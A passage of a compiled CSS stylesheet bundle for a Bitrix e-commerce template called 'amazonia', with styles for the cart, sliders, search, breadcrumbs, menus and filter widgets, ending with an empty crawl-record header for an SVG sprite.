ease-in-out}.shopping-cart__icon_add-to-wishlist svg{fill:#fff;stroke:#9f9f9f}.shopping-cart__icon_add-to-wishlist--added svg,.shopping-cart__icon_add-to-wishlist:hover svg{fill:#fc5539;stroke:#fc5539}@media (max-width:991.98px){.shopping-cart__icon_add-to-wishlist{display:none}}.shopping-cart__icon_remove svg{fill:#9f9f9f}.shopping-cart__icon_remove:hover svg{fill:#fc5539}.shopping-cart__resume{background-color:#f6f6f3;padding-top:64px;padding-bottom:64px}@media (min-width:768px){.shopping-cart__resume{padding-top:64px;padding-bottom:64px}}@media (min-width:992px){.shopping-cart__resume{padding-top:64px;padding-bottom:64px}}@media (min-width:1200px){.shopping-cart__resume{padding-top:64px;padding-bottom:64px}}@media (max-width:991.98px){.shopping-cart__resume{padding-left:40px;padding-right:40px}}@media (max-width:575.98px){.shopping-cart__resume{padding-left:20px;padding-right:20px}}.shopping-cart__resume-hr:before{content:'';display:block;width:100%;height:1px;background:#eeeeec;background:-webkit-gradient(linear,left top,right top,from(#eeeeec),color-stop(66%,#eeeeec),color-stop(66%,rgba(255,255,255,0)),to(rgba(255,255,255,0)));background:linear-gradient(to right,#eeeeec 0%,#eeeeec 66%,rgba(255,255,255,0) 66%,rgba(255,255,255,0) 100%);background-size:6px 1px;background-repeat:repeat-x}.shopping-cart__resume-hr:after{content:'';display:block;width:100%;height:1px;background:#eeeeec;background:-webkit-gradient(linear,left top,right top,from(#e5e5e4),color-stop(66%,#e5e5e4),color-stop(66%,rgba(255,255,255,0)),to(rgba(255,255,255,0)));background:linear-gradient(to right,#e5e5e4 0%,#e5e5e4 66%,rgba(255,255,255,0) 66%,rgba(255,255,255,0) 100%);background-size:6px 1px;background-repeat:repeat-x}.shopping-cart__sum-cost,.shopping-cart__sum-discount,.shopping-cart__sum-cost-total{font-weight:700}.shopping-cart__sum-cost,.shopping-cart__sum-cost-total{color:#000}.shopping-cart__sum-discount{color:#fc5539}.shopping-cart__sum-cost-total{font-size:3rem}.slider-control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.slider-control.disabled{display:none}.slider-control .owl-prev,.slider-control .owl-next{width:45px;height:45px;padding:0;border:0;background-color:#fff;border-radius:50%;color:#666;-webkit-box-shadow:1px 5px 15px 0 rgba(0,0,0,.07);box-shadow:1px 5px 15px 0 rgba(0,0,0,.07);cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out}.slider-control .owl-prev i,.slider-control .owl-next i{line-height:.6}.slider-control .owl-prev:hover,.slider-control .owl-next:hover{color:#fff;background-color:#fdc246}.slider-control .owl-prev.disabled,.slider-control .owl-next.disabled{color:#ccc;background-color:#fff;cursor:default}.slider-control__dots button{height:15px;width:15px;border-radius:50%;border:0;background-color:#fff;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;padding:0;margin:0 12px}.slider-control__dots button.active{background-color:#fdc246}.slider-control__dots button:focus{outline:0}.slider-control_local{position:absolute;bottom:0;left:0;z-index:10;width:100%;padding-bottom:30px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;pointer-events:none}.slider-control_local .slider-control__dots{pointer-events:auto}.slider-control_up-half{position:absolute;z-index:10;top:30%;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;pointer-events:none}.slider-control_up-half .owl-prev,.slider-control_up-half .owl-next{pointer-events:auto}.slider-control_middle{position:absolute;z-index:10;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;pointer-events:none}.slider-control_middle .owl-prev,.slider-control_middle .owl-next{pointer-events:auto}.social{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:1em;margin-bottom:0;padding:0;list-style:none}@media (min-width:768px) and (max-width:991.98px){.footer__social-wrap .social{margin-top:0}}.social__link-wrap{margin-right:15px;list-style-image:none!important}.social__link-wrap:last-child{margin-right:0}.social__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:5px;width:30px;height:30px;background-color:#fc5539;border-radius:50%;text-decoration:none;color:#fff;-webkit-transition:background-color 200ms ease-in-out;transition:background-color 200ms ease-in-out}.social__link:hover{color:#fff;text-decoration:none}.social__link-wrap_fb .social__link:hover{background-color:#23599a}.social__link-wrap_yt .social__link:hover{background-color:#ff1b0f}.social__link-wrap_inst .social__link:hover{background-color:#de4c90}.social__link-wrap_tw .social__link:hover{background-color:#00a1f4}.social__link-wrap_in .social__link:hover{background-color:#0083be}.social__link-wrap_google .social__link:hover{background-color:#0f9d58}.social__link svg{display:block;width:16px;height:16px;fill:#fff}.social__text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.social_login{margin-top:0}.subscribe{position:relative}.subscribe .field-text__input{padding-right:60px}.subscribe__submit{position:absolute;top:5px;right:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:0;padding:0;margin:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;background-color:#fdc246;width:50px;height:50px;border-radius:50%;cursor:pointer;-webkit-transition:background-color 200ms ease-in-out;transition:background-color 200ms ease-in-out}.subscribe__submit:hover{background-color:#158062}.subscribe__submit .icon{font-size:1.8rem;color:#fff}.subscribe__submit .icon:before{margin:0}.subscription{background:url(/local/templates/amazonia/css/../img/subscription-bg.jpg),#158062;background-repeat:no-repeat;background-size:cover;background-position:center center;padding-top:64px;padding-bottom:64px}@media (min-width:768px){.subscription{padding-top:64px;padding-bottom:64px}}@media (min-width:992px){.subscription{padding-top:64px;padding-bottom:64px}}@media (min-width:1200px){.subscription{padding-top:64px;padding-bottom:64px}}.subscription .h3{margin-bottom:0}@media (max-width:575.98px){.subscription .h3 br{display:none}}@media (max-width:1199.98px){.subscription{background-position:80% 100%;background-size:auto}}body.bg-black .subscription{background:0 0}body.bg-black .subscription .field-text__input{background:0 0;color:#fff}body.bg-black .subscription .field-text__input::-webkit-input-placeholder{color:#fff}body.bg-black .subscription .field-text__input::-moz-placeholder{color:#fff}body.bg-black .subscription .field-text__input:-ms-input-placeholder{color:#fff}body.bg-black .subscription .field-text__input::-ms-input-placeholder{color:#fff}body.bg-black .subscription .field-text__input::placeholder{color:#fff}.support{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#444;text-decoration:none;-webkit-transition:color ease-in-out 200ms;transition:color ease-in-out 200ms}.support:hover{color:#999;text-decoration:none}.table{display:block;width:100%;margin-bottom:1rem;overflow-x:auto}.table table{margin:0;border:#000;border-collapse:collapse;width:100%}.table td,.table th{padding:30px 24px;vertical-align:top;border-bottom:1px solid #f6f6f3}.table tr:last-child td{border-bottom:none}.table th{text-align:inherit}.table_sizes th,.table_sizes td{text-align:center}.table_sizes th{background-color:#f6f6f3}.tabs{margin-top:1em;margin-bottom:1em}.tabs__links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0;padding:0;list-style:none}@media (max-width:575.98px){.tabs__links{overflow-x:auto;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.tabs__link-wrap{position:relative;color:gray;list-style:none;padding:0 20px}@media (min-width:768px){.tabs__link-wrap{margin:0}.tabs__link-wrap:not(:last-child){border-right:none}}@media (max-width:575.98px){.tabs__link-wrap{margin-bottom:20px}}.tabs__link-wrap:before{content:'';width:22px;height:18px;background-image:url(/local/templates/amazonia/css/../img/range-picker.png);background-position:center;background-repeat:no-repeat;position:absolute;top:-30px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);opacity:0;-webkit-transition:opacity 200ms ease-in-out;transition:opacity 200ms ease-in-out}@media (max-width:575.98px){.tabs__link-wrap:before{display:none}}.tabs__link-wrap_active:before,.tabs__link-wrap:hover:before{opacity:1}.tabs__link-wrap:not(:last-child){border-right:2px solid #fc5539}.tabs__link{display:block;color:#000;text-decoration:none;text-transform:uppercase;font-weight:700;line-height:1;white-space:nowrap}.tabs__link-wrap_active .tabs__link{color:#fc5539!important;cursor:default}body.bg-black .tabs__link{color:#fff}body.bg-black .modal__body .tabs__link{color:#000}.tabs__link:hover,.tabs__link:focus{text-decoration:none;color:#000}.tabs__content-wrapper{display:block}.tabs__content-item{display:none}.tabs__content-item>:last-child{margin-bottom:0}.tabs__content-item_active{display:block}.tabs_modal .tabs__links{max-width:100vw}@media (min-width:576px){.tabs_modal .tabs__links{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:576px){.tabs_modal .tabs__link-wrap{border-right:0;margin:15px 0}.tabs_modal .tabs__link-wrap a{padding-top:10px;padding-bottom:10px}.tabs_modal .tabs__link-wrap:before{top:-20px}}.title{text-align:center;display:inline-block;position:relative;padding:0 92px}.title:before,.title:after{content:"";display:inline-block;width:72px;-webkit-box-flex:72px;-ms-flex:72px 1 0px;flex:72px 1 0;height:20px;background-repeat:no-repeat;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.title:before{left:0}.title:after{right:0}.title_dark:before,.title_dark:after{background-image:url(/local/templates/amazonia/css/../img/title-pattern-dark.svg)}body.bg-black .title_dark:before,body.bg-black .title_dark:after{background-image:url(/local/templates/amazonia/css/../img/title-pattern-light.svg)}body.bg-black .title_dark{color:#fff}.title_light{color:#fff}.title_light:before,.title_light:after{background-image:url(/local/templates/amazonia/css/../img/title-pattern-light.svg)}.title_black{color:#000}.title_black:before,.title_black:after{background-image:url(/local/templates/amazonia/css/../img/title-pattern-dark.svg)}@media (max-width:767.98px){.inner-title_modern-light .title_black{color:#fff}.inner-title_modern-light .title_black:before,.inner-title_modern-light .title_black:after{background-image:url(/local/templates/amazonia/css/../img/title-pattern-light.svg)}}@media (max-width:575.98px){.title{padding:0}.title:before,.title:after{content:none}}.title__wrapper{text-align:center}.ulc-icons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;position:relative}.ulc-icons .cart-modal{position:absolute;top:calc(100% + 20px);right:-10px;padding-left:30px;padding-right:30px;background-color:#fff;-webkit-box-shadow:0 6px 16px 0 rgba(9,32,61,.07);box-shadow:0 6px 16px 0 rgba(9,32,61,.07);width:320px;opacity:0;visibility:hidden;z-index:-1;-webkit-transform:translateY(-10px);transform:translateY(-10px);-webkit-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out}.ulc-icons .cart-modal_visible{z-index:100;opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0)}.ulc-icons .cart-modal__list{max-height:250px;overflow-y:auto;padding-right:15px;scrollbar-color:#fdc246 #efefef;scrollbar-width:thin}.ulc-icons .cart-modal__list::-webkit-scrollbar{width:5px}.ulc-icons .cart-modal__list::-webkit-scrollbar-track{background:#efefef}.ulc-icons .cart-modal__list::-webkit-scrollbar-thumb{background-color:#fdc246}.ulc-icons .cart-modal__list-item{padding-bottom:32px}@media (min-width:768px){.ulc-icons .cart-modal__list-item{padding-bottom:32px}}@media (min-width:992px){.ulc-icons .cart-modal__list-item{padding-bottom:32px}}@media (min-width:1200px){.ulc-icons .cart-modal__list-item{padding-bottom:32px}}.ulc-icons .cart-modal__list-item:last-child{padding-bottom:0}.ulc-icons .cart-modal__price{font-size:1.8rem;font-weight:700;color:#fdc246}.ulc-icons .cart-modal__old-price{text-decoration:line-through}.ulc-icons__item{position:relative;width:45px;height:45px;margin-left:16px;border-radius:50%;background-color:#fff;-webkit-box-shadow:0 6px 16px 0 rgba(0,0,0,.07);box-shadow:0 6px 16px 0 rgba(0,0,0,.07);text-decoration:none;color:#666;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:background-color 200ms ease-in-out,-webkit-box-shadow 200ms ease-in-out;transition:background-color 200ms ease-in-out,-webkit-box-shadow 200ms ease-in-out;transition:background-color 200ms ease-in-out,box-shadow 200ms ease-in-out;transition:background-color 200ms ease-in-out,box-shadow 200ms ease-in-out,-webkit-box-shadow 200ms ease-in-out}.ulc-icons__item .icon{color:#666;-webkit-transition:color 200ms ease-in-out;transition:color 200ms ease-in-out}.ulc-icons__item:first-child{margin-left:0}.ulc-icons__item:hover{background-color:#fdc246;text-decoration:none;-webkit-box-shadow:0 6px 16px 0 transparent;box-shadow:0 6px 16px 0 transparent}.ulc-icons__item:hover .icon{color:#fff}.ulc-icons__counter{position:absolute;right:-8px;top:-7px;width:23px;height:23px;border-radius:50%;font-size:1rem;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ulc-icons__counter_green{background-color:#30bc8c}.ulc-icons__counter_red{background-color:#fc5539}
/*!*
 * ВНИМАНИЕ! Этот файл генерируется автоматически.
 * Любые изменения этого файла будут потеряны при следующей компиляции.
 * Любое изменение проекта без возможности компиляции ДОЛЬШЕ И ДОРОЖЕ в 2-5 раз.
 */
/*# sourceMappingURL=style.css.map */
/* End */


/* Start:/local/templates/amazonia/components/bitrix/search.title/header_search/style.css?16839026994041*/
.bx-searchtitle {
	margin: 10px 0 0;
}
.bx-searchtitle .bx-block-title {
	font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;
	color: #343434;
	text-transform: uppercase;
	font-size: 12px;
	margin-bottom: 9px;
	font-weight: 600;
}
.bx-searchtitle .bx-input-group {
	position: relative;
	display: table;
	border-collapse: separate;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.bx-searchtitle .bx-input-group {}
.bx-searchtitle .bx-input-group .bx-form-control {
	display: table-cell;
	position: relative;
	z-index: 2;
	float: left;
	width: 100%;
	margin-bottom: 0;
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #f8fafc;
	border: 1px solid #d5dadc;
	border-right: none;
	border-radius: 2px 0 0 2px;
	outline: none;
	box-shadow: none !important;
	-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.bx-ios .bx-searchtitle .bx-input-group .bx-form-control {
	/* Fix of input shadow for IOS browsers. */
	background-image: -webkit-linear-gradient(#f8fafc 0%, #f8fafc 100%);
	background-image: linear-gradient(#f8fafc 0%, #f8fafc 100%);
}
.bx-searchtitle .bx-input-group-btn {
	position: relative;
	font-size: 0;
	width: 1%;
	white-space: nowrap;
	vertical-align: middle;
	display: table-cell;
}
.bx-searchtitle .bx-input-group-btn button {
	position: relative;
	border: none;
	background: #95a1a8;
	display: inline-block;
	margin-bottom: 0;
	cursor: pointer;
	padding:6px 12px;
	border-radius: 0 2px 2px 0;
	color: #fff;
	font-size: 16px;
	line-height: 1.42857143;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}
.bx-searchtitle .bx-input-group-btn button:hover {
	background: #1484CE;
}


div.title-search-result {
	border:1px solid #c6c6c6;
	display:none;
	overflow:hidden;
	z-index:999;
	min-width: 370px;
	margin-top:-3px;
	background-color: #FFF;
}

div.title-search-fader {
	display:none;
	background-image: url('/local/templates/amazonia/components/bitrix/search.title/header_search/images/fader.png');
	background-position: right top;
	background-repeat: repeat-y;
	position:absolute;
}

p.title-search-preview {
	font-size:12px;
}
div.title-search-result td.title-search-price span {
	font-size: 26px;
}

/*========================*/
.bx_searche{}
.bx_searche .bx_img_element{
	background: #fafafa;
	float: left;
	width: 67px;
	padding: 5px 10px;
	position: absolute;
	top: 0;
	bottom: 0;
}
.bx_searche .bx_item_block{
	min-height: 65px;
	position: relative
}
.bx_searche .bx_image{
	width: 45px;
	height: 45px;
	background-size: contain;
	background-position: center;
	background-repeat: no-repeat;
	border: 1px solid #e8e8e8;
}
.bx_searche .bx_item_element{
	/*float: left;*/
	padding-left: 10px;
	margin-left: 70px;
}
.bx_searche .bx_item_element hr{
	margin: 0;
	border: none;
	border-bottom: 1px solid #e5e5e5;
}
.bx_searche .bx_item_element a{
	margin-top: 10px;
	display: inline-block;
	color: #4788cb;
	font-size: 13px;
	text-decoration: none;
}
.bx_searche .bx_item_element a b{color: #000;font-weight: normal;}
.bx_searche .bx_item_element a:hover,
.bx_searche .bx_item_element a:hover b{text-decoration: underline;}
.bx_searche .bx_price{
	font-weight:bold;
	font-size:13px;
}
.bx_searche .bx_price .old{
	font-weight:normal;
	text-decoration: line-through;
	color: #636363
}
.bx_item_block.all_result{min-height:0}
.bx_item_block.others_result{
	min-height: 0;
	padding: 0 0 12px;
	line-height: 12px;
}
.bx_item_block.all_result .all_result_title{
	display: block;
	font-size: 12px;
	color: #a7a7a7;
	padding-top: 15px;
	padding-bottom: 10px;
}
.bx_item_block.all_result .all_result_title a{color: #a7a7a7}
.bx_item_block.all_result .all_result_title a:hover{color: #4788cb}
.bx_item_block.all_result a{
	margin-top: 0;
}
/* End */


/* Start:/local/templates/amazonia/components/bitrix/breadcrumb/breadcrumb/style.css?1678797667585*/
.bx-breadcrumb {
	margin: 10px 0;
}
.bx-breadcrumb i {
	color: #b5bdc2;
	line-height: 13px;
	font-size: 12px;
	vertical-align: middle;
	margin-right: 5px;
}
.bx-breadcrumb .bx-breadcrumb-item {
	float: left;
	margin-bottom: 10px;
	white-space: nowrap;
	line-height: 13px;
	vertical-align: middle;
	margin-right: 10px;
}
.bx-breadcrumb .bx-breadcrumb-item span {
	font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;
	font-size: 13px;
	white-space: normal;
}
.bx-breadcrumb .bx-breadcrumb-item a {border-bottom: none;}
.bx-breadcrumb .bx-breadcrumb-item a:hover {}

/* End */


/* Start:/local/templates/amazonia/components/bitrix/menu/footer_menu/style.css?1678797667581*/
/* Left menu*/
ul.left-menu
{
	list-style:none;
	margin:0; padding:0;
	margin-bottom:8px;
	position: relative; /*IE bug*/
}

ul.left-menu li
{
	padding: 10px 16px;
	background:#F5F5F5 url(/local/templates/amazonia/components/bitrix/menu/footer_menu/images/left_menu_bg.gif) top repeat-x;
}

ul.left-menu li a
{
	font-size:100%;
	color:#BC262C;
	font-weight:bold;
	text-decoration:none;
}

ul.left-menu li a:visited
{
	color:#BC262C;
}

ul.left-menu li a:hover
{
	color:#BC262C;
}


ul.left-menu li a.selected:link,
ul.left-menu li a.selected:visited,
ul.left-menu li a.selected:active,
ul.left-menu li a.selected:hover
{
	color:#FC8D3D;
}




/* End */


/* Start:/local/templates/amazonia/components/bitrix/menu/catalog_multilevel_mobile/style.css?16787976674414*/
/**Top menu**/
#horizontal-multilevel-menu,#horizontal-multilevel-menu ul
{
	margin:0; padding:0;
	background:#BC262C url(/local/templates/amazonia/components/bitrix/menu/catalog_multilevel_mobile/images/header_menu_bg.gif) repeat-x;
	min-height:27px;
	width:100%;
	list-style:none;
	font-size:11px;
	float:left;
	/*font-size:90%*/
}

#horizontal-multilevel-menu
{

}

/*Links*/
#horizontal-multilevel-menu a
{
	display:block;
	padding:5px 10px;
	/*padding:0.3em 0.8em;*/
	text-decoration:none;
	text-align:center;
}

#horizontal-multilevel-menu li
{
	float:left;
}

/*Root items*/
#horizontal-multilevel-menu li a.root-item
{
	color:#fff;
	font-weight:bold;
	padding:7px 12px;
}

/*Root menu selected*/
#horizontal-multilevel-menu li a.root-item-selected
{
	background:#fc8d3d;
	color:#fff;
	font-weight:bold;
	padding:7px 12px;
}

/*Root items: hover*/
#horizontal-multilevel-menu li:hover a.root-item, #horizontal-multilevel-menu li.jshover a.root-item
{
	background:#e26336;
	color:#fff;
}

/*Item-parents*/
#horizontal-multilevel-menu a.parent
{
	background: url(/local/templates/amazonia/components/bitrix/menu/catalog_multilevel_mobile/images/arrow.gif) center right no-repeat;
}

/*Denied items*/
#horizontal-multilevel-menu a.denied
{
	background: url(/local/templates/amazonia/components/bitrix/menu/catalog_multilevel_mobile/images/lock.gif) center right no-repeat;
}

/*Child-items: hover*/
#horizontal-multilevel-menu li:hover, #horizontal-multilevel-menu li.jshover
{
	background:#D6D6D6;
	color:#fff;
}

/*Child-items selected*/
#horizontal-multilevel-menu li.item-selected
{
	background:#D6D6D6;
	color:#fff;
}

/*Sub-menu box*/
#horizontal-multilevel-menu li ul
{
	position:absolute;
	/*top:-999em;*/
	top:auto;
	display:none;
	z-index:500;

	height:auto;
	/*width:12em;*/
	width:135px;
	background:#F5F5F5;
	border:1px solid #C1C1C1;
}

/*Sub-menu item box*/
#horizontal-multilevel-menu li li
{
	width:100%;
	border-bottom:1px solid #DEDEDE;
}

/*Item link*/
#horizontal-multilevel-menu li ul a
{
	text-align:left;
}

/*Items text color & size */
#horizontal-multilevel-menu li a,
#horizontal-multilevel-menu li:hover li a,
#horizontal-multilevel-menu li.jshover li a,
#horizontal-multilevel-menu li:hover li:hover li a,
#horizontal-multilevel-menu li.jshover li.jshover li a,
#horizontal-multilevel-menu li:hover li:hover li:hover li a,
#horizontal-multilevel-menu li.jshover li.jshover li.jshover li a,
#horizontal-multilevel-menu li:hover li:hover li:hover li:hover li a,
#horizontal-multilevel-menu li.jshover li.jshover li.jshover li.jshover li a,
#horizontal-multilevel-menu li:hover li:hover li:hover li:hover li:hover li a,
#horizontal-multilevel-menu li.jshover li.jshover li.jshover li.jshover li.jshover li a
{
	color:#4F4F4F;
	font-weight:bold;
}

/*Items text color & size: hover*/
#horizontal-multilevel-menu li:hover li:hover a,
#horizontal-multilevel-menu li.jshover li.jshover a,
#horizontal-multilevel-menu li:hover li:hover li:hover a,
#horizontal-multilevel-menu li.jshover li.jshover li.jshover a,
#horizontal-multilevel-menu li:hover li:hover li:hover li:hover a,
#horizontal-multilevel-menu li.jshover li.jshover li.jshover li.jshover a
#horizontal-multilevel-menu li:hover li:hover li:hover li:hover li:hover a,
#horizontal-multilevel-menu li.jshover li.jshover li.jshover li.jshover li.jshover a
#horizontal-multilevel-menu li:hover li:hover li:hover li:hover li:hover li:hover a,
#horizontal-multilevel-menu li.jshover li.jshover li.jshover li.jshover li.jshover li.jshover a
{
	color:#4F4F4F;
}

#horizontal-multilevel-menu li ul ul
{
	margin:-27px 0 0 132px;
	/*margin:-1.93em 0 0 11.6em;*/
}

#horizontal-multilevel-menu li:hover ul ul,
#horizontal-multilevel-menu li.jshover ul ul,
#horizontal-multilevel-menu li:hover ul ul ul,
#horizontal-multilevel-menu li.jshover ul ul ul,
#horizontal-multilevel-menu li:hover ul ul ul ul,
#horizontal-multilevel-menu li.jshover ul ul ul ul,
#horizontal-multilevel-menu li:hover ul ul ul ul ul,
#horizontal-multilevel-menu li.jshover ul ul ul ul ul
{
	/*top:-999em;*/
	display:none;
}

#horizontal-multilevel-menu li:hover ul,
#horizontal-multilevel-menu li.jshover ul,
#horizontal-multilevel-menu li li:hover ul,
#horizontal-multilevel-menu li li.jshover ul,
#horizontal-multilevel-menu li li li:hover ul,
#horizontal-multilevel-menu li li li.jshover ul,
#horizontal-multilevel-menu li li li li:hover ul,
#horizontal-multilevel-menu li li li li.jshover ul,
#horizontal-multilevel-menu li li li li li:hover ul,
#horizontal-multilevel-menu li li li li li.jshover ul
{
	/*z-index:1000;
	top:auto;*/
	display:block;
}

div.menu-clear-left
{
	clear:left;
}

/* End */


/* Start:/local/templates/amazonia/styles.css?167879766770*/
.h3 {
	font-size: 4rem;
    line-height: 1;
    margin-bottom: 32px;
}
/* End */


/* Start:/local/templates/amazonia/template_styles.css?16787976675121*/
.bxcompprop-prop-tr select{
    overflow: auto;
}
.error_text{
    color:#fc5539;
}


/* 19.11.2019 @ Filippov Dmitry */

.bx-ui-slider-track-container{
    float: none !important;
    width: 100% !important;
    margin-left: 0 !important;
    padding: 70px 5px 15px !important
}
.bx-filter .bx-ui-slider-part{
    background: none !important;
}
.bx-filter .bx-ui-slider-track{
    height: 4px !important;
    border-radius: 3px !important;
    background: #dddddd !important;
}
.bx-filter.bx-blue .bx-ui-slider-pricebar-vn{
    background: #dddddd !important;
}
.bx-filter.bx-blue .bx-ui-slider-pricebar-v,
.bx-filter.bx-blue .bx-ui-slider-pricebar-vd{
    background:#000000 !important;
    border-radius: 3px !important;
}
.bx-filter .bx-ui-slider-part{
    top: initial !important;
    bottom: -40px !important;
}
.bx-filter .bx-ui-slider-handle{
    background-image: url("/local/templates/amazonia/img/range-picker.png") !important;
    background-position: center !important;
    background-repeat: no-repeat !important;
    top: -30px;
}
.bx-filter .bx-ui-slider-handle.left{
    margin-left: -10px !important;
}
.bx-filter .bx-ui-slider-handle.right{
    margin-right: -10px !important;
}

@media (min-width: 768px){
    .inner-title_modern-light .title_light{
        color: #000000;
    }
    .inner-title_modern-light .title_light::before,
    .inner-title_modern-light .title_light::after {
        background-image: url("/local/templates/amazonia/img/title-pattern-dark.svg");
    }
}
#bx_incl_area_6_6,#bx_incl_area_6_7,#bx_incl_area_6_8{
    display: contents;
}

/* 31.12.2019 // HAPPY NEW YEAR !!! */

.bx-ui-slider-handle:before{
    position: absolute;
    content: attr(data-current-value);
    bottom: calc(100% + 5px);
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    white-space: nowrap;
    color: #000000;
}
.bx-ui-slider-part{
    display: none;
}

.social__link-wrap_facebook .social__link:hover {
    background-color: #23599a;
}
.i-facebook:before {
    content: "\67";
}
.social__link-wrap_twitter .social__link:hover {
    background-color: #00a1f4;
}
.i-twitter:before {
    content: "\6a";
}
.main-nav_mobile .main-nav__sublist-wrapper_lvl-2 .main-nav__arrow{
    display:none;
}
.field-radio__name:hover{
    cursor: pointer;
}

.aside-panel {
    z-index: 1;
}
.product-item-image-wrapper{
	padding-top:0;
}
.password_icon{
	display: inline-block;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 20px;
    cursor: pointer;
}
.hide{
	display:none;
}

.password_icon img{
	width:25px;
	height:25px;
}

.filter_submit{
	margin-bottom:35px;
}
.filter_submit input{
	width:100%;
	max-width: 238px
}

.bx-soa-pp-company-selected img
{
    width: auto !important;
    height: auto !important;
    max-width: 100%;
}

.bx-soa-pp-company-selected img
{
    width: auto !important;
    height: auto !important;
    max-width: 100%;
}

/* .btn 
{
    font-size: 1.4rem !important;
} */

@media(max-width: 767px)
{
    .basket-item-actions-remove
    {
        display: none !important;
    }
}

@media(max-width: 575px)
{
    .bx-soa-more .btn span:not(.btn__icon)
    {
        display: initial;
    }
    div[data-entity="basket-item-quantity-block"]
    {
        justify-content: flex-start !important;
    }
}

@media(max-width: 550px)
{
    .row-buttons 
    {
        flex-direction: column;
    }
    .row-buttons button:nth-child(2), .bx-soa-more-btn a:nth-child(2)
    {
        margin-top: 15px;
    }
    /* .btn
    {
        width: 100%;
        display: flex;
        justify-content: center;
        align-items: center;
    } */
    .bx-soa-pp-list-termin
    {
        width: auto;
    }
}
.payment_error{
    margin-bottom: 20px;
    color: #e8472b;
    font-size: 18px;
    font-weight: bold;
}

.field-select_img .choices__item[data-value="ic"]:before{background-image:url(/local/templates/amazonia/img/ic.svg)}
.field-select_img .choices__item[data-value="tp"]:before{background-image:url(/local/templates/amazonia/img/tp.svg)} 
.field-select_img .choices__item[data-value="kv"]:before{background-image:url(/local/templates/amazonia/img/kv.svg)} 
.field-select_img .choices__item[data-value="xn"]:before{background-image:url(/local/templates/amazonia/img/xn.svg)} 
.field-select_img .choices__item[data-value="xm"]:before{background-image:url(/local/templates/amazonia/img/xm.svg)} 
.field-select_img .choices__item[data-value="xy"]:before{background-image:url(/local/templates/amazonia/img/xy.svg)} 
.field-select_img .choices__item[data-value="xs"]:before{background-image:url(/local/templates/amazonia/img/xs.svg)} 

.share__ref .icon.whatsapp {
  background: url("/local/templates/amazonia/img/whatsapp.svg") no-repeat center;
}

.share__ref .icon.telegram{
  background: url("/local/templates/amazonia/img/telegram.svg") no-repeat center;
}

.table .sale_order_full_table td,
.table .sale_order_full_table th {
    padding: 0;
}

@media (max-width: 768px) {
    .d-md-block.header-search-block {
        display: block!important;
        padding-bottom: 20px;
    }
    .d-md-block.header-search-block .header__search {
        margin-top: 10px;
    }
}
.form-payment-amount .btn_primary {
    width: 150px;
}
/* End */
/* /local/templates/amazonia/css/style.css?1678797667259337 */
/* /local/templates/amazonia/components/bitrix/search.title/header_search/style.css?16839026994041 */
/* /local/templates/amazonia/components/bitrix/breadcrumb/breadcrumb/style.css?1678797667585 */
/* /local/templates/amazonia/components/bitrix/menu/footer_menu/style.css?1678797667581 */
/* /local/templates/amazonia/components/bitrix/menu/catalog_multilevel_mobile/style.css?16787976674414 */
/* /local/templates/amazonia/styles.css?167879766770 */
/* /local/templates/amazonia/template_styles.css?16787976675121 */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.amazoniafood.com/local/templates/amazonia/img/sprite.svg
body_size: 12405
content:
